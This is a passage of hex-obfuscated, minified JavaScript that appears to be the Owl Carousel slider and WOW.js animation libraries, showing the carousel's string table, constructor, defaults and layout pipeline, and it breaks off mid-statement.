0\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x2E","\x64\x61\x74\x61\x2D\x76\x69\x64\x65\x6F","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x74\x6E\x20","\x22\x20","\x3D\x22","\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x74\x6E\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x3A\x31\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x75\x72\x6C\x28","\x29\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x66\x74\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x70\x6C\x61\x79\x2D\x69\x63\x6F\x6E\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x77\x72\x61\x70\x70\x65\x72\x22","\x3E\x3C\x2F\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x6C\x61\x7A\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x76\x69\x2F","\x69\x64","\x2F\x68\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x47\x45\x54","\x68\x74\x74\x70\x3A\x2F\x2F\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x76\x32\x2F\x76\x69\x64\x65\x6F\x2F","\x2E\x6A\x73\x6F\x6E","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6A\x73\x6F\x6E\x70","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x5F\x6C\x61\x72\x67\x65","\x61\x6A\x61\x78","\x2E\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x66\x72\x61\x6D\x65","\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x70\x6C\x61\x79\x69\x6E\x67","\x31\x30\x30\x25","\x3C\x69\x66\x72\x61\x6D\x65\x20\x77\x69\x64\x74\x68\x3D\x22","\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x3F\x61\x75\x74\x6F\x70\x6C\x61\x79\x3D\x31\x26\x76\x3D","\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x3F\x61\x75\x74\x6F\x70\x6C\x61\x79\x3D\x31\x22\x20\x77\x69\x64\x74\x68\x3D\x22","\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x77\x65\x62\x6B\x69\x74\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x6D\x6F\x7A\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x20\x77\x69\x64\x74\x68\x3A","\x70\x78\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x66\x72\x61\x6D\x65\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x6F\x7A\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x77\x65\x62\x6B\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x66\x72\x61\x6D\x65","\x56\x69\x64\x65\x6F","\x63\x6F\x72\x65","\x73\x77\x61\x70\x70\x69\x6E\x67","\x70\x72\x65\x76\x69\x6F\x75\x73","\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74","\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E","\x73\x77\x61\x70","\x63\x6C\x65\x61\x72","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64\x20\x6D\x6F\x7A\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64\x20\x4D\x53\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64\x20\x6F\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64\x20\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x61\x6E\x69\x6D\x61\x74\x65\x64\x20\x6F\x77\x6C\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x6F\x75\x74","\x61\x6E\x69\x6D\x61\x74\x65\x64\x20\x6F\x77\x6C\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x69\x6E","\x61\x6E\x69\x6D\x61\x74\x65\x64\x20\x6F\x77\x6C\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x6F\x75\x74\x20\x6F\x77\x6C\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x69\x6E","\x41\x6E\x69\x6D\x61\x74\x65","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65","\x70\x61\x75\x73\x65","\x76\x69\x64\x65\x6F\x50\x6C\x61\x79","\x69\x6E\x74\x65\x72\x76\x61\x6C","\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74","\x68\x69\x64\x64\x65\x6E","\x61\x75\x74\x6F\x70\x6C\x61\x79\x53\x70\x65\x65\x64","\x5F\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64","\x5F\x70\x61\x67\x65\x73","\x5F\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x5F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73","\x5F\x6F\x76\x65\x72\x72\x69\x64\x65\x73","\x64\x6F\x74\x73\x44\x61\x74\x61","\x64\x61\x74\x61\x2D\x64\x6F\x74","\x5B\x64\x61\x74\x61\x2D\x64\x6F\x74\x5D","\x72\x65\x76\x65\x72\x74","\x6E\x61\x76\x52\x65\x77\x69\x6E\x64","\x64\x72\x61\x77","\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x6F\x77\x6C\x2D\x6E\x61\x76","\x6F\x77\x6C\x2D\x70\x72\x65\x76","\x6F\x77\x6C\x2D\x6E\x65\x78\x74","\x6F\x77\x6C\x2D\x64\x6F\x74","\x6F\x77\x6C\x2D\x64\x6F\x74\x73","\x6F\x77\x6C\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x70\x72\x6F\x70","\x3C\x73\x70\x61\x6E\x3E","\x64\x6F\x74\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x3E","\x6E\x61\x76\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x64\x6F\x74\x73\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x24\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x43\x6C\x61\x73\x73","\x24\x69\x6E\x64\x69\x63\x61\x74\x6F\x72\x73","\x64\x6F\x74\x73\x43\x6C\x61\x73\x73","\x68\x69\x64\x65","\x63\x6C\x69\x63\x6B","\x64\x6F\x74\x73\x53\x70\x65\x65\x64","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x6E\x61\x76\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x43\x6C\x61\x73\x73","\x24\x6E\x65\x78\x74","\x6E\x61\x76\x45\x6C\x65\x6D\x65\x6E\x74","\x24\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x61\x76\x53\x70\x65\x65\x64","\x6E\x61\x76\x54\x65\x78\x74","\x68\x74\x6D\x6C","\x6E\x61\x76\x43\x6C\x61\x73\x73","\x6F\x76\x65\x72\x69\x64\x65\x73","\x64\x6F\x74\x44\x61\x74\x61","\x64\x6F\x74\x73\x45\x61\x63\x68","\x70\x61\x67\x65","\x73\x6C\x69\x64\x65\x42\x79","\x64\x6F\x74\x73","\x6E\x61\x76","\x64\x69\x73\x61\x62\x6C\x65\x64","\x74\x6F\x67\x67\x6C\x65","\x2E\x61\x63\x74\x69\x76\x65","\x65\x6E\x64","\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5F\x68\x61\x73\x68\x65\x73","\x55\x52\x4C\x48\x61\x73\x68","\x68\x61\x73\x68\x63\x68\x61\x6E\x67\x65\x2E\x6F\x77\x6C\x2E\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x68\x61\x73\x68","\x5B\x64\x61\x74\x61\x2D\x68\x61\x73\x68\x5D","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x68\x61\x73\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x48\x61\x73\x68","\x73\x63\x72\x6F\x6C\x6C\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72","\x72\x65\x73\x65\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x73\x63\x72\x6F\x6C\x6C\x65\x64","\x63\x6F\x6E\x66\x69\x67","\x64\x65\x66\x61\x75\x6C\x74\x73","\x75\x74\x69\x6C","\x73\x63\x72\x6F\x6C\x6C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65\x43\x61\x63\x68\x65","\x77\x6F\x77\x45\x76\x65\x6E\x74","\x62\x6F\x78\x43\x6C\x61\x73\x73","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72\x20\x69\x73\x20\x6E\x6F\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x62\x79\x20\x79\x6F\x75\x72\x20\x62\x72\x6F\x77\x73\x65\x72\x2E","\x77\x61\x72\x6E","\x57\x4F\x57\x2E\x6A\x73\x20\x63\x61\x6E\x6E\x6F\x74\x20\x64\x65\x74\x65\x63\x74\x20\x64\x6F\x6D\x20\x6D\x75\x74\x61\x74\x69\x6F\x6E\x73\x2C\x20\x70\x6C\x65\x61\x73\x65\x20\x63\x61\x6C\x6C\x20\x2E\x73\x79\x6E\x63\x28\x29\x20\x61\x66\x74\x65\x72\x20\x6C\x6F\x61\x64\x69\x6E\x67\x20\x6E\x65\x77\x20\x63\x6F\x6E\x74\x65\x6E\x74\x2E","\x6B\x65\x79\x73","\x76\x61\x6C\x75\x65\x73","\x69\x73\x4D\x6F\x62\x69\x6C\x65","\x74\x65\x73\x74","\x69\x6E\x69\x74\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74\x4F\x62\x6A\x65\x63\x74","\x65\x76\x65\x6E\x74\x54\x79\x70\x65","\x65\x76\x65\x6E\x74\x4E\x61\x6D\x65","\x65\x6D\x69\x74\x45\x76\x65\x6E\x74","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x57\x65\x61\x6B\x4D\x61\x70","\x4D\x6F\x7A\x57\x65\x61\x6B\x4D\x61\x70","\x73\x65\x74","\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x57\x65\x62\x6B\x69\x74\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x4D\x6F\x7A\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x6E\x6F\x74\x53\x75\x70\x70\x6F\x72\x74\x65\x64","\x6F\x62\x73\x65\x72\x76\x65","\x66\x6C\x6F\x61\x74","\x73\x74\x79\x6C\x65\x46\x6C\x6F\x61\x74","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x74\x79\x6C\x65","\x57\x4F\x57","\x77\x6F\x77","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x69\x6E\x69\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x66\x69\x6E\x69\x73\x68\x65\x64","\x73\x74\x6F\x70\x70\x65\x64","\x62\x6F\x78\x65\x73","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x73\x65\x74\x53\x74\x79\x6C\x65","\x61\x70\x70\x6C\x79\x53\x74\x79\x6C\x65","\x73\x63\x72\x6F\x6C\x6C","\x6C\x69\x76\x65","\x62\x6F\x64\x79","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x64\x6F\x53\x79\x6E\x63","\x73\x79\x6E\x63","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x73\x68\x6F\x77","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x20","\x61\x6E\x69\x6D\x61\x74\x65\x43\x6C\x61\x73\x73","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x6F\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x4D\x53\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x64\x61\x74\x61\x2D\x77\x6F\x77\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x2D\x77\x6F\x77\x2D\x64\x65\x6C\x61\x79","\x64\x61\x74\x61\x2D\x77\x6F\x77\x2D\x69\x74\x65\x72\x61\x74\x69\x6F\x6E","\x63\x75\x73\x74\x6F\x6D\x53\x74\x79\x6C\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x76\x69\x73\x69\x62\x6C\x65","\x74\x72\x69\x6D","\x63\x61\x63\x68\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x76\x65\x6E\x64\x6F\x72\x53\x65\x74","\x63\x61\x63\x68\x65\x64\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x76\x65\x6E\x64\x6F\x72\x73","\x6D\x6F\x7A","\x77\x65\x62\x6B\x69\x74","\x63\x68\x61\x72\x41\x74","\x73\x75\x62\x73\x74\x72","\x76\x65\x6E\x64\x6F\x72\x43\x53\x53","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x53\x53\x56\x61\x6C\x75\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x63\x73\x73\x54\x65\x78\x74","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x2D\x6E\x61\x6D\x65","\x69\x73\x56\x69\x73\x69\x62\x6C\x65","\x6F\x66\x66\x73\x65\x74\x54\x6F\x70","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x64\x61\x74\x61\x2D\x77\x6F\x77\x2D\x6F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x5F\x75\x74\x69\x6C","\x6D\x6F\x62\x69\x6C\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74"];_0x484c[0];!function(_0xfb12x1,_0xfb12x2,_0xfb12x3,_0xfb12x4){function _0xfb12x5(_0xfb12x6,_0xfb12x7){this[_0x484c[3]]= null,this[_0x484c[4]]= _0xfb12x1[_0x484c[5]]({},_0xfb12x5.Defaults,_0xfb12x7),this[_0x484c[6]]= _0xfb12x1(_0xfb12x6),this[_0x484c[7]]= _0xfb12x1[_0x484c[5]]({},_0xfb12x9),this[_0x484c[8]]= _0xfb12x1[_0x484c[5]]({},_0xfb12xa),this[_0x484c[9]]= _0xfb12x1[_0x484c[5]]({},_0xfb12xb),this[_0x484c[10]]= {},this[_0x484c[11]]= {},this[_0x484c[12]]= null,this[_0x484c[13]]= null,this[_0x484c[14]]= [],this[_0x484c[15]]= null,this[_0x484c[16]]= null,this[_0x484c[17]]= [],this[_0x484c[18]]= [],this[_0x484c[19]]= [],this[_0x484c[20]]= {},this[_0x484c[21]]= [],_0xfb12x1[_0x484c[25]](_0xfb12x5.Plugins,_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){this[_0x484c[10]][_0xfb12x6[0][_0x484c[22]]()+ _0xfb12x6[_0x484c[23]](1)]=  new _0xfb12x7(this)},this)),_0xfb12x1[_0x484c[25]](_0xfb12x5.Pipe,_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){this[_0x484c[21]][_0x484c[28]]({filter:_0xfb12x7[_0x484c[26]],run:_0xfb12x1[_0x484c[24]](_0xfb12x7[_0x484c[27]],this)})},this)),this[_0x484c[29]](),this[_0x484c[30]]()}function _0xfb12x8(_0xfb12x6){if(_0xfb12x6[_0x484c[31]]!== _0xfb12x4){return {x:_0xfb12x6[_0x484c[31]][0][_0x484c[32]],y:_0xfb12x6[_0x484c[31]][0][_0x484c[33]]}};if(_0xfb12x6[_0x484c[31]]=== _0xfb12x4){if(_0xfb12x6[_0x484c[32]]!== _0xfb12x4){return {x:_0xfb12x6[_0x484c[32]],y:_0xfb12x6[_0x484c[33]]}};if(_0xfb12x6[_0x484c[32]]=== _0xfb12x4){return {x:_0xfb12x6[_0x484c[34]],y:_0xfb12x6[_0x484c[35]]}}}}function _0xfb12x6(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9=_0xfb12x3[_0x484c[37]](_0x484c[36]),_0xfb12xa=_0xfb12x6;for(_0xfb12x7 in _0xfb12xa){if(_0xfb12x5= _0xfb12xa[_0xfb12x7],void(0)!== _0xfb12x9[_0x484c[38]][_0xfb12x5]){return _0xfb12x9= null,[_0xfb12x5,_0xfb12x7]}};return [!1]}var _0xfb12x9={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},_0xfb12xa={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},_0xfb12xb={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};_0xfb12x5[_0x484c[39]]= {items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:_0xfb12x2,responsiveClass:!1,fallbackEasing:_0x484c[40],info:!1,nestedItemSelector:!1,itemElement:_0x484c[36],stageElement:_0x484c[36],themeClass:_0x484c[41],baseClass:_0x484c[42],itemClass:_0x484c[43],centerClass:_0x484c[44],activeClass:_0x484c[45]},_0xfb12x5[_0x484c[46]]= {Default:_0x484c[47],Inner:_0x484c[48],Outer:_0x484c[49]},_0xfb12x5[_0x484c[50]]= {},_0xfb12x5[_0x484c[51]]= [{filter:[_0x484c[52],_0x484c[53],_0x484c[3]],run:function(_0xfb12x6){_0xfb12x6[_0x484c[54]]= this[_0x484c[17]]&& this[_0x484c[17]][this[_0x484c[55]](this._current)]}},{filter:[_0x484c[53],_0x484c[3]],run:function(){var _0xfb12x6=this[_0x484c[18]];(this[_0x484c[59]][_0x484c[58]](_0x484c[57])[_0x484c[56]]!== _0xfb12x6[_0x484c[56]]|| !this[_0x484c[3]][_0x484c[60]]&& 0< _0xfb12x6[_0x484c[56]])&& (this[_0x484c[59]][_0x484c[58]](_0x484c[57])[_0x484c[61]](),this[_0x484c[18]]= [])}},{filter:[_0x484c[53],_0x484c[3]],run:function(){for(var _0xfb12x6=this[_0x484c[18]],_0xfb12x7=this[_0x484c[17]],_0xfb12x5=this[_0x484c[3]][_0x484c[60]]?_0xfb12x6[_0x484c[56]]- Math[_0x484c[62]](2* this[_0x484c[3]][_0x484c[53]],4):0,_0xfb12x9=0,_0xfb12xa=Math[_0x484c[63]](_0xfb12x5/ 2);_0xfb12x9< _0xfb12xa;_0xfb12x9++){0< _0xfb12x5?(this[_0x484c[59]][_0x484c[58]]()[_0x484c[64]](_0xfb12x7[_0x484c[56]]+ _0xfb12x6[_0x484c[56]]- 1)[_0x484c[61]](),_0xfb12x6[_0x484c[65]](),this[_0x484c[59]][_0x484c[58]]()[_0x484c[64]](0)[_0x484c[61]](),_0xfb12x6[_0x484c[65]]()):(_0xfb12x6[_0x484c[28]](_0xfb12x6[_0x484c[56]]/ 2),this[_0x484c[59]][_0x484c[69]](_0xfb12x7[_0xfb12x6[_0xfb12x6[_0x484c[56]]- 1]][_0x484c[68]]()[_0x484c[67]](_0x484c[66])),_0xfb12x6[_0x484c[28]](_0xfb12x7[_0x484c[56]]- 1- (_0xfb12x6[_0x484c[56]]- 1)/ 2),this[_0x484c[59]][_0x484c[70]](_0xfb12x7[_0xfb12x6[_0xfb12x6[_0x484c[56]]- 1]][_0x484c[68]]()[_0x484c[67]](_0x484c[66])))}}},{filter:[_0x484c[52],_0x484c[53],_0x484c[3]],run:function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9=this[_0x484c[3]][_0x484c[71]]?1:-1,_0xfb12xa=(this[_0x484c[52]]()/ this[_0x484c[3]][_0x484c[53]])[_0x484c[72]](3),_0xfb12x3=0;for(this[_0x484c[14]]= [],_0xfb12x7= 0,_0xfb12x5= this[_0x484c[18]][_0x484c[56]]+ this[_0x484c[17]][_0x484c[56]];_0xfb12x7< _0xfb12x5;_0xfb12x7++){_0xfb12x6= this[_0x484c[19]][this[_0x484c[55]](_0xfb12x7)],_0xfb12x6= this[_0x484c[3]][_0x484c[73]]&& Math[_0x484c[74]](_0xfb12x6,this[_0x484c[3]][_0x484c[53]])|| _0xfb12x6,_0xfb12x3+= (this[_0x484c[3]][_0x484c[75]]?this[_0x484c[17]][this[_0x484c[55]](_0xfb12x7)][_0x484c[52]]()+ this[_0x484c[3]][_0x484c[76]]:_0xfb12xa* _0xfb12x6)* _0xfb12x9,this[_0x484c[14]][_0x484c[28]](_0xfb12x3)}}},{filter:[_0x484c[52],_0x484c[53],_0x484c[3]],run:function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5=(this[_0x484c[52]]()/ this[_0x484c[3]][_0x484c[53]])[_0x484c[72]](3),_0xfb12x9={width:Math[_0x484c[63]](this[_0x484c[14]][this[_0x484c[14]][_0x484c[56]]- 1])+ 2* this[_0x484c[3]][_0x484c[77]],"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":this[_0x484c[3]][_0x484c[77]]|| _0x484c[78],"\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74":this[_0x484c[3]][_0x484c[77]]|| _0x484c[78]};if(this[_0x484c[59]][_0x484c[79]](_0xfb12x9),(_0xfb12x9= {width:this[_0x484c[3]][_0x484c[75]]?_0x484c[82]:_0xfb12x5- this[_0x484c[3]][_0x484c[76]]})[this[_0x484c[3]][_0x484c[71]]?_0x484c[80]:_0x484c[81]]= this[_0x484c[3]][_0x484c[76]],!this[_0x484c[3]][_0x484c[75]]&& 0< _0xfb12x1[_0x484c[83]](this._mergers,function(_0xfb12x6){return 1< _0xfb12x6})[_0x484c[56]]){for(_0xfb12x6= 0,_0xfb12x7= this[_0x484c[14]][_0x484c[56]];_0xfb12x6< _0xfb12x7;_0xfb12x6++){_0xfb12x9[_0x484c[52]]= Math[_0x484c[63]](this[_0x484c[14]][_0xfb12x6])- Math[_0x484c[63]](this[_0x484c[14]][_0xfb12x6- 1]|| 0)- this[_0x484c[3]][_0x484c[76]],this[_0x484c[59]][_0x484c[58]]()[_0x484c[64]](_0xfb12x6)[_0x484c[79]](_0xfb12x9)}}else {this[_0x484c[59]][_0x484c[58]]()[_0x484c[79]](_0xfb12x9)}}},{filter:[_0x484c[52],_0x484c[53],_0x484c[3]],run:function(_0xfb12x6){_0xfb12x6[_0x484c[54]]&& this[_0x484c[85]](this[_0x484c[59]][_0x484c[58]]()[_0x484c[84]](_0xfb12x6[_0x484c[54]]))}},{filter:[_0x484c[86]],run:function(){this[_0x484c[88]](this[_0x484c[87]](this._current))}},{filter:[_0x484c[52],_0x484c[86],_0x484c[53],_0x484c[3]],run:function(){for(var _0xfb12x6,_0xfb12x7,_0xfb12x5=this[_0x484c[3]][_0x484c[71]]?1:-1,_0xfb12x9=2* this[_0x484c[3]][_0x484c[77]],_0xfb12xa=this[_0x484c[87]](this[_0x484c[54]]())+ _0xfb12x9,_0xfb12x3=_0xfb12xa+ this[_0x484c[52]]()* _0xfb12x5,_0xfb12xb=[],_0xfb12x4=0,_0xfb12x1=this[_0x484c[14]][_0x484c[56]];_0xfb12x4< _0xfb12x1;_0xfb12x4++){_0xfb12x6= this[_0x484c[14]][_0xfb12x4- 1]|| 0,_0xfb12x7= Math[_0x484c[63]](this[_0x484c[14]][_0xfb12x4])+ _0xfb12x9* _0xfb12x5,(this[_0x484c[90]](_0xfb12x6,_0x484c[89],_0xfb12xa)&& this[_0x484c[90]](_0xfb12x6,_0x484c[91],_0xfb12x3)|| this[_0x484c[90]](_0xfb12x7,_0x484c[92],_0xfb12xa)&& this[_0x484c[90]](_0xfb12x7,_0x484c[91],_0xfb12x3))&& _0xfb12xb[_0x484c[28]](_0xfb12x4)};this[_0x484c[59]][_0x484c[58]](_0x484c[95]+ this[_0x484c[3]][_0x484c[93]])[_0x484c[94]](this[_0x484c[3]][_0x484c[93]]),this[_0x484c[59]][_0x484c[58]](_0x484c[96]+ _0xfb12xb[_0x484c[98]](_0x484c[97])+ _0x484c[99])[_0x484c[67]](this[_0x484c[3]][_0x484c[93]]),this[_0x484c[3]][_0x484c[44]]&& (this[_0x484c[59]][_0x484c[58]](_0x484c[95]+ this[_0x484c[3]][_0x484c[100]])[_0x484c[94]](this[_0x484c[3]][_0x484c[100]]),this[_0x484c[59]][_0x484c[58]]()[_0x484c[64]](this[_0x484c[54]]())[_0x484c[67]](this[_0x484c[3]][_0x484c[100]]))}}],_0xfb12x5[_0x484c[101]][_0x484c[30]]= 